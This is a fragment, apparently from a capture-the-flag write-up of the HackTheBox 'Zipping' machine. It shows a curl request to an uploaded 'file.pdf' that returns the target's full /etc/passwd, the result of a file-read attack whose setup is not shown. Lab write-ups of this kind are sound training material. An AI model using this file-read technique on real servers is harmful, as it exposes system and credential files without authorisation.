 ❯ curl -X GET http://zipping.htb/uploads/742d6ce9464d54e0348ea9b836d23d09/file.pdf
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:104:110:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
rektsu:x:1001:1001::/home/rektsu:/bin/bash
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
_laurel:x:999:999::/var/log/laurel:/bin/false